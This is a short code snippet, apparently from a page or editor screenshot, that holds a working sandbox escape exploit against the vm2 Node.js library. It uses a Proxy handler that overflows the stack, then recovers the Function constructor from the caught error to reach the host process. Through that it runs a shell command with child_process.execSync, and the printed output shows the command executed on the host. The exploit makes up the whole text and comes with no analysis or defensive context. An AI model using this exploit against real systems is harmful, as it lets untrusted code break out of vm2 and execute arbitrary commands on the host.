 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)